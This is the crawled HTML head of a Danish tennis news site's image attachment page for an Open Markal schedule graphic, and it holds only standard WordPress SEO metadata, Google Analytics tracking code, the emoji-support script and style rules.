

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/markal-schedule-english-post/
body_size: 31579
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tennisavisen.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.tennisavisen.dk/wp-content/uploads/2014/05/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Markal - Schedule - English - Post - Tennisavisen.dk</title>
	<link rel="canonical" href="https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/markal-schedule-english-post/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/markal-schedule-english-post/","url":"https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/markal-schedule-english-post/","name":"Markal - Schedule - English - Post - Tennisavisen.dk","isPartOf":{"@id":"https://www.tennisavisen.dk/#website"},"primaryImageOfPage":{"@id":"https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/markal-schedule-english-post/#primaryimage"},"image":{"@id":"https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/markal-schedule-english-post/#primaryimage"},"thumbnailUrl":"https://www.tennisavisen.dk/wp-content/uploads/2022/12/Markal-Schedule-English-Post.jpeg","datePublished":"2022-12-09T14:41:39+00:00","dateModified":"2022-12-09T14:52:59+00:00","breadcrumb":{"@id":"https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/markal-schedule-english-post/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/markal-schedule-english-post/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/markal-schedule-english-post/#primaryimage","url":"https://www.tennisavisen.dk/wp-content/uploads/2022/12/Markal-Schedule-English-Post.jpeg","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2022/12/Markal-Schedule-English-Post.jpeg","width":480,"height":480,"caption":"Foto: Cyril Vergnon"},{"@type":"BreadcrumbList","@id":"https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/markal-schedule-english-post/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.tennisavisen.dk/"},{"@type":"ListItem","position":2,"name":"Open Markal &#038; Open de Caen: Mulighed for at følge Holger Rune på livestream on demand i Frankrig","item":"https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/"},{"@type":"ListItem","position":3,"name":"Markal &#8211; Schedule &#8211; English &#8211; Post"}]},{"@type":"WebSite","@id":"https://www.tennisavisen.dk/#website","url":"https://www.tennisavisen.dk/","name":"Tennisavisen.dk - Dansk tennis og international tennis","description":"Nyheder om tennis, debat om tennis og tennisbilleder. Tennisavisen.dk er Danmarks bedste digitale tennisunivers.","publisher":{"@id":"https://www.tennisavisen.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tennisavisen.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.tennisavisen.dk/#organization","name":"Tennisavisen","url":"https://www.tennisavisen.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.tennisavisen.dk/#/schema/logo/image/","url":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","contentUrl":"https://www.tennisavisen.dk/wp-content/uploads/2024/12/cropped-logo-element-large.png","width":512,"height":512,"caption":"Tennisavisen"},"image":{"@id":"https://www.tennisavisen.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Tennisavisen","https://x.com/Tennisavisen","https://www.instagram.com/tennisavisen/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Feed" href="https://www.tennisavisen.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo;-kommentar-feed" href="https://www.tennisavisen.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tennisavisen.dk - Dansk tennis og international tennis &raquo; Markal &#8211; Schedule &#8211; English &#8211; Post-kommentar-feed" href="https://www.tennisavisen.dk/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig/markal-schedule-english-post/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-23LT5ZYGFR"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.tennisavisen.dk\/open-markal-open-de-caen-mulighed-for-at-foelge-holger-rune-paa-livestream-on-demand-i-frankrig\/markal-schedule-english-post\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-23LT5ZYGFR',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-23LT5ZYGFR', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tennisavisen.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://www.tennisavisen.dk/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
